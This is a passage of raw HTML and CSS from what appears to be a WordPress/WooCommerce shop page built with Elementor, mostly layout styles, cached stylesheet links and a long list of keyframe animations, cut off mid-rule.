.elementor-element.elementor-element-c90dbb1{width:32.895%}}@media (max-width:1024px){.elementor-widget-heading .elementor-heading-title{line-height:var(--e-global-typography-primary-line-height)}.elementor-42 .elementor-element.elementor-element-1cd498de>.elementor-element-populated{margin:0 10px;--e-column-margin-right:10px;--e-column-margin-left:10px}.elementor-42 .elementor-element.elementor-element-7f206f1>.elementor-widget-container{padding:30px 0 0}}@media (max-width:767px){.elementor-widget-heading .elementor-heading-title{line-height:var(--e-global-typography-primary-line-height)}.elementor-42 .elementor-element.elementor-element-ec86075 .elementor-heading-title{line-height:1.3em}.elementor-42 .elementor-element.elementor-element-6fdba1b4{padding:40px 0 30px}.elementor-42 .elementor-element.elementor-element-1cd498de>.elementor-element-populated{margin:0 5px;--e-column-margin-right:5px;--e-column-margin-left:5px}.elementor-42 .elementor-element.elementor-element-dc15bdd{width:100%}.elementor-42 .elementor-element.elementor-element-578b521>.elementor-widget-container{margin:-25px 0 0;padding:0}.elementor-42 .elementor-element.elementor-element-578b521{text-align:center}.elementor-42 .elementor-element.elementor-element-578b521 img{width:300px}.elementor-42 .elementor-element.elementor-element-eece1fc{text-align:justify}.elementor-42 .elementor-element.elementor-element-e3c0113 .elementor-widget-container{text-align:center}.elementor-42 .elementor-element.elementor-element-e3c0113{--icon-size:20px}.elementor-42 .elementor-element.elementor-element-7f206f1{--e-icon-list-icon-size:24px}.elementor-42 .elementor-element.elementor-element-e26721f{--e-icon-list-icon-size:24px}.elementor-42 .elementor-element.elementor-element-64f74b8d{font-size:13px}.elementor-42 .elementor-element.elementor-element-cbfdef2{font-size:13px}.elementor-42 .elementor-element.elementor-element-aa16301{text-align:center}}@media (max-width:1024px) and (min-width:768px){.elementor-42 .elementor-element.elementor-element-1cd498de{width:100%}.elementor-42 .elementor-element.elementor-element-dc15bdd{width:50%}.elementor-42 .elementor-element.elementor-element-945f2da{width:50%}.elementor-42 .elementor-element.elementor-element-2892111{width:50%}.elementor-42 .elementor-element.elementor-element-c90dbb1{width:50%}}</style><link rel="stylesheet/lzl-nc" id="elementor-post-42-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/ad1eb8f07665e798989beb06ee51adbf.3bb.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/ad1eb8f07665e798989beb06ee51adbf.3bb.css" media="all"></noscript> <style id="elementor-post-420-css-crit" media="all">.elementor-420 .elementor-element.elementor-element-efd9963>.elementor-container{max-width:1350px}.elementor-420 .elementor-element.elementor-element-efd9963{padding:50px 0 0}.elementor-420 .elementor-element.elementor-element-cb7fcae>.elementor-element-populated{padding:0}.elementor-420 .elementor-element.elementor-element-314d510{padding:0}.elementor-420 .elementor-element.elementor-element-99d3261 .product_title{color:#4a4747!important;font-family:"Abhaya Libre",Sans-serif;font-size:25px;font-weight:600}.elementor-420 .elementor-element.elementor-element-9d7ccd1>.elementor-widget-container{margin:0;padding:0}.elementor-420 .elementor-element.elementor-element-013f3c3>.elementor-widget-container{margin:0}.elementor-420 .elementor-element.elementor-element-df7f99f>.elementor-element-populated{border-style:solid;border-width:0 0 0 1px;border-color:#f2eeeb;padding:0 0 0 20px}.elementor-420 .elementor-element.elementor-element-3986ec8>.elementor-widget-container{margin:0;padding:0}.elementor-420 .elementor-element.elementor-element-3986ec8 .product_title{color:#383535!important;font-family:"Abhaya Libre",Sans-serif;font-size:25px;font-weight:700}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);line-height:var(--e-global-typography-primary-line-height)}.elementor-420 .elementor-element.elementor-element-1d3d511>.elementor-widget-container{margin:-40px 0 0;padding:0}.elementor-420 .elementor-element.elementor-element-1d3d511{text-align:left}.woocommerce .elementor-420 .elementor-element.elementor-element-1d3d511 .price{color:#757575;font-family:"Georgia",Sans-serif;font-size:20px;font-weight:600}.elementor-420 .elementor-element.elementor-element-ca487c5 .elementor-repeater-item-301b782>div{color:#20f}.elementor-420 .elementor-element.elementor-element-ca487c5 .elementor-repeater-item-a111f6b>div{color:#bc0000}.elementor-420 .elementor-element.elementor-element-ca487c5 .elementor-repeater-item-ab25a27>div{color:#0f008e}.elementor-420 .elementor-element.elementor-element-ca487c5>.elementor-widget-container{margin:-20px 0 0 -150px;padding:0}.elementor-420 .elementor-element.elementor-element-ca487c5 a>i{padding-right:5px}.elementor-420 .elementor-element.elementor-element-ca487c5 .ekit_socialshare{text-align:center}.elementor-420 .elementor-element.elementor-element-ca487c5 .ekit_socialshare>li>div{text-align:center;text-decoration:none;border-radius:50% 50% 50% 50%;line-height:40px;font-size:12px}.elementor-420 .elementor-element.elementor-element-ca487c5 .ekit_socialshare>li{display:inline-block;margin:5px}.elementor-420 .elementor-element.elementor-element-ca487c5 .ekit_socialshare>li>div i{font-size:14px}.elementor-420 .elementor-element.elementor-element-de70566>.elementor-widget-container{margin:-80px 0 0}.woocommerce .elementor-420 .elementor-element.elementor-element-de70566 .woocommerce-tabs ul.wc-tabs li a{font-size:15px}.woocommerce .elementor-420 .elementor-element.elementor-element-de70566 .woocommerce-tabs ul.wc-tabs{text-align:center}.woocommerce .elementor-420 .elementor-element.elementor-element-de70566 .woocommerce-tabs .woocommerce-Tabs-panel{font-size:15px}.woocommerce .elementor-420 .elementor-element.elementor-element-de70566 .woocommerce-tabs .woocommerce-Tabs-panel h2{font-size:0px}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products>h2{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);line-height:var(--e-global-typography-primary-line-height)}.woocommerce .elementor-420 .elementor-element.elementor-element-4b7aa3e.elementor-wc-products .products>h2{color:var(--e-global-color-6ab99bb);font-family:"Ruluko",Sans-serif;font-weight:600}@media (max-width:1024px){.woocommerce .elementor-widget-woocommerce-product-price .price{line-height:var(--e-global-typography-primary-line-height)}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products>h2{line-height:var(--e-global-typography-primary-line-height)}}@media (max-width:767px){.elementor-420 .elementor-element.elementor-element-efd9963{padding:0}.elementor-420 .elementor-element.elementor-element-314d510>.elementor-container{max-width:500px}.elementor-420 .elementor-element.elementor-element-314d510{margin-top:-2px;margin-bottom:-2px;padding:-8px}.elementor-420 .elementor-element.elementor-element-df7f99f>.elementor-element-populated{padding:0}.woocommerce .elementor-widget-woocommerce-product-price .price{line-height:var(--e-global-typography-primary-line-height)}.elementor-420 .elementor-element.elementor-element-1d3d511>.elementor-widget-container{margin:-15px 0 0;padding:0}.elementor-420 .elementor-element.elementor-element-ca487c5>.elementor-widget-container{margin:-20px 0 0}.elementor-420 .elementor-element.elementor-element-ca487c5 .ekit_socialshare{text-align:left}.elementor-420 .elementor-element.elementor-element-ca487c5 .ekit_socialshare>li>div{font-size:12px}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products>h2{line-height:var(--e-global-typography-primary-line-height)}}@media (min-width:768px){.elementor-420 .elementor-element.elementor-element-cb7fcae{width:50%}.elementor-420 .elementor-element.elementor-element-df7f99f{width:50%}}</style><link rel="stylesheet/lzl-nc" id="elementor-post-420-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/749ba63c62eff2a3695ddf3363056998.1c68.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/749ba63c62eff2a3695ddf3363056998.1c68.css" media="all"></noscript> <link rel="stylesheet/lzl-nc" id="yith_wapo_color_label_frontend-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/30fc6c15122214467057aea7db7a9afe.fc1.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/30fc6c15122214467057aea7db7a9afe.fc1.css" media="all"></noscript> <style id="yith_wapo_color_label_frontend-inline-css">:root{--yith-wccl-tooltip-background:#03bfac;--yith-wccl-tooltip-text-color:#fff;--yith-wccl-select-option-size:40px;--yith-wccl-select-option-radius:50%}</style> <link rel="stylesheet/lzl-nc" id="stripe_styles-css" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/228a158615751f4b04be85d61c62e844.336b.css" media="all"><noscript lzl=""><link rel="stylesheet" href="https://mintandco.ca/wp-content/cache/seraphinite-accelerator/s/m/d/css/228a158615751f4b04be85d61c62e844.336b.css" media="all"></noscript> <style id="ekit-widget-styles-css-crit" media="all">:focus{outline:0}button::-moz-focus-inner{padding:0;border:0}@-webkit-keyframes xs-zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes xs-zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes dtb-spinner{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes dtb-spinner{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.ekit-wid-con .ekit_social_media,.ekit-wid-con .ekit_socialshare{margin-left:0;padding-left:0;list-style:none}@media (max-width:1024px){.ekit-wid-con .ekit_social_media>li,.ekit-wid-con .ekit_socialshare>li{margin-bottom:20px}}.ekit-wid-con .ekit_socialshare>li>div{display:block;cursor:pointer;-webkit-transition:all .4s ease;transition:all .4s ease}.ekit-wid-con .ekit_socialshare>li>div i{vertical-align:middle;display:inline-block}.ekit-wid-con a,.ekit-wid-con b,.ekit-wid-con div,.ekit-wid-con li,.ekit-wid-con ul{-webkit-tap-highlight-color:transparent;-webkit-tap-highlight-color:transparent}.ekit-wid-con li,.ekit-wid-con ul{margin:0;padding:0}.ekit-wid-con .tab-pane.animated{-webkit-animation-duration:1.5s;animation-duration:1.5s}.ekit-wid-con [data-ajax-post-id]:not(.is--loaded):before{content:"";display:block;width:30px;height:30px;margin:20px auto;border-style:solid;border-width:3px;border-color:#acacac #ddd #ddd;border-radius:50%;-webkit-animation:eicon-spin 1.5s infinite linear;animation:eicon-spin 1.5s infinite linear}.elementor-widget-elementskit-team.animated{-webkit-animation-fill-mode:none;animation-fill-mode:none}@-webkit-keyframes bounceAnim{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-16px);transform:translateY(-16px)}60%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}}@keyframes bounceAnim{0%,100%,20%,50%,80%{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-16px);transform:translateY(-16px)}60%{-webkit-transform:translateY(-8px);transform:translateY(-8px)}}@-webkit-keyframes menu-animation{0%{opacity:0;-webkit-transform:scale(.04) translateY(300%);transform:scale(.04) translateY(300%)}40%{-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0);-webkit-transition:ease-out;transition:ease-out}40%{-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0)}60%{opacity:1;-webkit-transform:scale(.02) translateY(0);transform:scale(.02) translateY(0)}61%{opacity:1;-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0)}99.9%{opacity:1;height:0;padding-bottom:100%;border-radius:100%}100%{opacity:1;-webkit-transform:scale(2) translateY(0);transform:scale(2) translateY(0);height:100%;padding-bottom:0;border-radius:0}}@keyframes menu-animation{0%{opacity:0;-webkit-transform:scale(.04) translateY(300%);transform:scale(.04) translateY(300%)}40%{-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0);-webkit-transition:ease-out;transition:ease-out}40%{-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0)}60%{opacity:1;-webkit-transform:scale(.02) translateY(0);transform:scale(.02) translateY(0)}61%{opacity:1;-webkit-transform:scale(.04) translateY(0);transform:scale(.04) translateY(0)}99.9%{opacity:1;height:0;padding-bottom:100%;border-radius:100%}100%{opacity:1;-webkit-transform:scale(2) translateY(0);transform:scale(2) translateY(0);height:100%;padding-bottom:0;border-radius:0}}@-webkit-keyframes show-fadein{0%{opacity:0}100%{opacity:1}}@keyframes show-fadein{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes hide-fadeout{0%{opacity:1}100%{opacity:0}}@keyframes hide-fadeout{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes show-animation{0%{-webkit-transform:translateY(20px);transform:translateY(20px);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes show-animation{0%{-webkit-transform:translateY(20px);transform:translateY(20px);opacity:0}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes hide-animation{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(20px);transform:translateY(20px);opacity:0}}@keyframes hide-animation{0%{-webkit-transform:translateY(0);transform:translateY(0)}100%{-webkit-transform:translateY(20px);transform:translateY(20px);opacity:0}}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@-webkit-keyframes button-ripple{70%{-webkit-box-shadow:0 0 0 var(--glow-size,15px) currentColor;box-shadow:0 0 0 var(--glow-size,15px) currentColor;opacity:0}100%{-webkit-box-shadow:0 0 0 0 currentColor;box-shadow:0 0 0 0 currentColor;opacity:0}}@keyframes button-ripple{70%{-webkit-box-shadow:0 0 0 var(--glow-size,15px) currentColor;box-shadow:0 0 0 var(--glow-size,15px) currentColor;opacity:0}100%{-webkit-box-shadow:0 0 0 0 currentColor;box-shadow:0 0 0 0 currentColor;opacity:0}}@-webkit-keyframes open{0%{opacity:0}100%{opacity:1}}@keyframes open{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes close{0%{opacity:1}100%{opacity:0}}@keyframes close{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes galleryopen{0%{opacity:0}100%{opacity:1}}@keyframes galleryopen{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes location-indicator{0%{-webkit-box-shadow:0 0 0 0 rgba(12,90,219,.2);box-shadow:0 0 0 0 rgba(12,90,219,.2)}70%{-webkit-box-shadow:0 0 0 30px rgba(12,90,219,0);box-shadow:0 0 0 30px rgba(12,90,219,0)}100%{-webkit-box-shadow:0 0 0 0 rgba(12,90,219,0);box-shadow:0 0 0 0 rgba(12,90,219,0)}}@keyframes location-indicator{0%{-webkit-box-shadow:0 0 0 0 rgba(12,90,219,.2);box-shadow:0 0 0 0 rgba(12,90,219,.2)}70%{-webkit-box-shadow:0 0 0 30px rgba(12,90,219,0);box-shadow:0 0 0 30px rgba(12,90,219,0)}100%{-webkit-box-shadow:0 0 0 0 rgba(12,90,219,0);box-shadow:0 0 0 0 rgba(12,90,219,0)}}@-webkit-keyframes iconTranslateY{49%{-webkit-transform:translateY(100%);transform:translateY(100%)}50%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}51%{opacity:1}}@keyframes iconTranslateY{49%{-webkit-transform:translateY(100%);transform:translateY(100%)}50%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}51%{opacity:1}}@-webkit-keyframes RainDrop{0%,100%,25%,55%,75%,87%,97%{-webkit-transform:scaleX(1);transform:scaleX(1)}26%,56%,76%{-webkit-transform:scaleX(1.3) scaleY(.8);transform:scaleX(1.3) scaleY(.8)}31%,61%,81%{-webkit-transform:scaleX(.8) scaleY(1.2);transform:scaleX(.8) scaleY(1.2)}76%,88%{-webkit-transform:scaleX(1.2);transform:scaleX(1.2)}98%{-webkit-transform:scaleX(1.1);transform:scaleX(1.1)}}@keyframes RainDrop{0%,100%,25%,55%,75%,87%,97%{-webkit-transform:scaleX(1);transform:scaleX(1)}26%,56%,76%{-webkit-transform:scaleX(1.3) scaleY(.8);transform:scaleX(1.3) scaleY(.8)}31%,61%,81%{-webkit-transform:scaleX(.8) scaleY(1.2);transform:scaleX(.8) scaleY(1.2)}76%,88%{-webkit-transform:scaleX(1.2);transform:scaleX(1.2)}98%{-webkit-transform:scaleX(1.1);transform:scaleX(1.1)}}@-webkit-keyframes WaterWave{50%{-webkit-transform:skewY(1deg) skewX(-1deg) scale(1.06);transform:skewY(1deg) skewX(-1deg) scale(1.06)}}@keyframes WaterWave{50%{-webkit-transform:skewY(1deg) skewX(-1deg) scale(1.06);transform:skewY(1deg) skewX(-1deg) scale(1.06)}}@-webkit-keyframes lightning{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes lightning{50%,from,to{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes JoltZoom{10%{font-size:140%}40%{font-size:80%}100%{font-size:100%}}@keyframes JoltZoom{10%{font-size:140%}40%{font-size:80%}100%{font-size:100%}}@-webkit-keyframes typing{from{width:0}}@keyframes typing{from{width:0}}@-webkit-keyframes cursor{50%{border-color:transparent}}@keyframes cursor{50%{border-color:transparent}}@-webkit-keyframes wipe{to{width:0}}@keyframes wipe{to{width:0}}@keyframes open{from{width:0}}@-webkit-keyframes Magnify{50%{-webkit-transform:scale(1.8);transform:scale(1.8);letter-spacing:26px}}@keyframes Magnify{50%{-webkit-transform:scale(1.8);transform:scale(1.8);letter-spacing:26px}}@-webkit-keyframes Beat{14%,42%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%,70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes Beat{14%,42%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%,70%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes FadeIn{from{opacity:0}to{opacity:1}}@keyframes FadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes FadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes FadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes FadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes FadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes FadeInTop{from{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{opacity:1}}@keyframes FadeInTop{from{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}to{opacity:1}}@-webkit-keyframes FadeInBottom{from{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}to{opacity:1}}@keyframes FadeInBottom{from{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}to{opacity:1}}@-webkit-keyframes FadeOut{from{opacity:1}to{opacity:0}}@keyframes FadeOut{from{opacity:1}to{opacity:0}}@-webkit-keyframes FadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes FadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes FadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes FadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-webkit-keyframes FadeOutTop{from{opacity:1}to{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@keyframes FadeOutTop{from{opacity:1}to{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}}@-webkit-keyframes FadeOutBottom{from{opacity:1}to{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}}@keyframes FadeOutBottom{from{opacity:1}to{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}}@-webkit-keyframes MovingBackFromRight{40%{-webkit-transform:rotate(45deg);transform:rotate(45deg)}100%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-animation-timing-function:cubic-bezier(0,.9,.7,1.45);animation-timing-function:cubic-bezier(0,.9,.7,1.45)}}@keyframes MovingBackFromRight{40%{-webkit-transform:rotate(45deg);transform:rotate(45deg)}100%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-animation-timing-function:cubic-bezier(0,.9,.7,1.45);animation-timing-function:cubic-bezier(0,.9,.7,1.45)}}@-webkit-keyframes MovingBackFromLeft{40%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}100%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-animation-timing-function:cubic-bezier(0,.9,.7,1.45);animation-timing-function:cubic-bezier(0,.9,.7,1.45)}}@keyframes MovingBackFromLeft{40%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}100%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-animation-timing-function:cubic-bezier(0,.9,.7,1.45);animation-timing-function:cubic-bezier(0,.9,.7,1.45)}}@-webkit-keyframes KickOutFront{40%{-webkit-transform:rotate(45deg);transform:rotate(45deg)}100%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-animation-timing-function:cubic-bezier(0,.9,.7,1.45);animation-timing-function:cubic-bezier(0,.9,.7,1.45)}}@keyframes KickOutFront{40%{-webkit-transform:rotate(45deg);transform:rotate(45deg)}100%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-animation-timing-function:cubic-bezier(0,.9,.7,1.45);animation-timing-function:cubic-bezier(0,.9,.7,1.45)}}@-webkit-keyframes KickOutBehind{40%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}100%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-animation-timing-function:cubic-bezier(0,.9,.7,1.45);animation-timing-function:cubic-bezier(0,.9,.7,1.45)}}@keyframes KickOutBehind{40%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}100%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-animation-timing-function:cubic-bezier(0,.9,.7,1.45);animation-timing-function:cubic-bezier(0,.9,.7,1.45)}}@-webkit-keyframes ScaleXIn{from{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}50%{opacity:1}}@keyframes ScaleXIn{from{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}50%{opacity:1}}@-webkit-keyframes ScaleXOut{to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}from{opacity:1}}@keyframes ScaleXOut{to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0}from{opacity:1}}@-webkit-keyframes ScaleYIn{from{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}50%{opacity:1}}@keyframes ScaleYIn{from{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}50%{opacity:1}}@-webkit-keyframes ScaleYOut{to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}from{opacity:1}}@keyframes ScaleYOut{to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0}from{opacity:1}}@-webkit-keyframes Jump{to{-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@keyframes Jump{to{-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@-webkit-keyframes AboundTop{50%{-webkit-transform:translateY(-100px);transform:translateY(-100px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes AboundTop{50%{-webkit-transform:translateY(-100px);transform:translateY(-100px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@-webkit-keyframes AboundBottom{50%{-webkit-transform:translateY(100px);transform:translateY(100px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes AboundBottom{50%{-webkit-transform:translateY(100px);transform:translateY(100px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@-webkit-keyframes AboundLeft{50%{-webkit-transform:translateX(-100px);transform:translateX(-100px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes AboundLeft{50%{-webkit-transform:translateX(-100px);transform:translateX(-100px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@-webkit-keyframes AboundRight{50%{-webkit-transform:translateX(100px);transform:translateX(100px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes AboundRight{50%{-webkit-transform:translateX(100px);transform:translateX(100px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@-webkit-keyframes FlyInTop{0%{-webkit-transform:translate(0,-80px);transform:translate(0,-80px);opacity:0}50%{-webkit-transform:translate(10px,50px);transform:translate(10px,50px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}}@keyframes FlyInTop{0%{-webkit-transform:translate(0,-80px);transform:translate(0,-80px);opacity:0}50%{-webkit-transform:translate(10px,50px);transform:translate(10px,50px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}}@-webkit-keyframes FlyInLeft{0%{-webkit-transform:translate(-40px,0);transform:translate(-40px,0);opacity:0}50%{-webkit-transform:translate(40px,0);transform:translate(40px,0)}}@keyframes FlyInLeft{0%{-webkit-transform:translate(-40px,0);transform:translate(-40px,0);opacity:0}50%{-webkit-transform:translate(40px,0);transform:translate(40px,0)}}@-webkit-keyframes FlyInRight{0%{-webkit-transform:translate(40px,0);transform:translate(40px,0);opacity:0}50%{-webkit-transform:translate(-40px,0);transform:translate(-40px,0)}}@keyframes FlyInRight{0%{-webkit-transform:translate(40px,0);transform:translate(40px,0);opacity:0}50%{-webkit-transform:translate(-40px,0);transform:translate(-40px,0)}}@-webkit-keyframes FlyInBottom{0%{-webkit-transform:translate(0,80px);transform:translate(0,80px);opacity:0}50%{-webkit-transform:translate(10px,-50px);transform:translate(10px,-50px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}}@keyframes FlyInBottom{0%{-webkit-transform:translate(0,80px);transform:translate(0,80px);opacity:0}50%{-webkit-transform:translate(10px,-50px);transform:translate(10px,-50px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}}@-webkit-keyframes FlyOutTop{50%{-webkit-transform:translate(0,50px);transform:translate(0,50px)}to{-webkit-transform:translate(0,-100px);transform:translate(0,-100px);opacity:0}}@keyframes FlyOutTop{50%{-webkit-transform:translate(0,50px);transform:translate(0,50px)}to{-webkit-transform:translate(0,-100px);transform:translate(0,-100px);opacity:0}}@-webkit-keyframes FlyOutLeft{50%{-webkit-transform:translate(40px,0);transform:translate(40px,0)}to{-webkit-transform:translate(-100px,0);transform:translate(-100px,0);opacity:0}}@keyframes FlyOutLeft{50%{-webkit-transform:translate(40px,0);transform:translate(40px,0)}to{-webkit-transform:translate(-100px,0);transform:translate(-100px,0);opacity:0}}@-webkit-keyframes FlyOutRight{50%{-webkit-transform:translate(-40px,0);transform:translate(-40px,0)}to{-webkit-transform:translate(100px,0);transform:translate(100px,0);opacity:0}}@keyframes FlyOutRight{50%{-webkit-transform:translate(-40px,0);transform:translate(-40px,0)}to{-webkit-transform:translate(100px,0);transform:translate(100px,0);opacity:0}}@-webkit-keyframes FlyOutBottom{50%{-webkit-transform:translate(0,-40px);transform:translate(0,-40px)}to{-webkit-transform:translate(0,100px);transform:translate(0,100px);opacity:0}}@keyframes FlyOutBottom{50%{-webkit-transform:translate(0,-40px);transform:translate(0,-40px)}to{-webkit-transform:translate(0,100px);transform:translate(0,100px);opacity:0}}@-webkit-keyframes DoorCloseLeft{from,to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-transform-origin:left;transform-origin:left}from{-webkit-transform:rotateY(90deg);transform:rotateY(90deg);opacity:0}to{opacity:1}}@keyframes DoorCloseLeft{from,to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-transform-origin:left;transform-origin:left}from{-webkit-transform:rotateY(90deg);transform:rotateY(90deg);opacity:0}to{opacity:1}}@-webkit-keyframes DoorOpenRight{from,to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform:rotateY(90deg);transform:rotateY(90deg);opacity:0}}@keyframes DoorOpenRight{from,to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-transform-origin:left;transform-origin:left}to{-webkit-transform:rotateY(90deg);transform:rotateY(90deg);opacity:0}}@-webkit-keyframes DoorCloseRight{from,to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-transform-origin:right;transform-origin:right}from{-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);opacity:0}to{opacity:1}}@keyframes DoorCloseRight{from,to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-transform-origin:right;transform-origin:right}from{-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);opacity:0}to{opacity:1}}@-webkit-keyframes DoorOpenLeft{from,to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);opacity:0}}@keyframes DoorOpenLeft{from,to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-transform-origin:right;transform-origin:right}to{-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);opacity:0}}@-webkit-keyframes 